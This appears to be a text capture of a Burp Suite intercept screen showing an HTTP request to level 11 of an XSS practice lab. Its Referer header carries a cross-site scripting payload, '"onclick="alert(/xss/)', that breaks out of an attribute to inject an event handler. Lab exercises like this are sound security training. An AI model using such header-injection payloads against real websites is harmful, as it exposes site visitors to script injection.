 Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /level11.php?keyword=test HTTP/1.1
Host: xss-labs-master
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: "onclick="alert(/xss/)
Connection: close
Upgrade-Insecure-Requests: 1